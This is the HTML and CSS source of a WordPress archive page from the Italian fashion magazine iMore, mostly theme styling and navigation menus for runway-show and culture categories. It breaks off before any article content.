		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive category category-2012-luglio-altaromaltamoda category-5029">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
